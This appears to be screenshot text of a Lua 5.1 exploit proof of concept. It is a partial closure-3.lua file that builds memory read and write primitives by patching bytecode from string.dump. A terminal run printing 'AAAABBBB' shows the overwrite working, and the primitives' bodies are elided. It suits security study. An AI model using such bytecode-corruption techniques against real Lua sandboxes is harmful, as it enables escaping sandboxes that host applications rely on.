 99
100 local read =⋯
198 )
199
200 local write =
201 loadstring(
202 string.dump( ⋯
296 ):gsub("(\228%z%z%z)....", "%1\0\0\0\2", 1)
297 )
298
299 s = "this is a str"
300 lo, hi = double_to_int_int(as_double(s))
301 lo = lo + 24
302 write(int_int_to_double(lo, hi), int_int_to_double(0x41414141, 0x42424242))
303 print(s)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ exploit lua-5.1 closure-3.lua
AAAABBBB
➜ exploit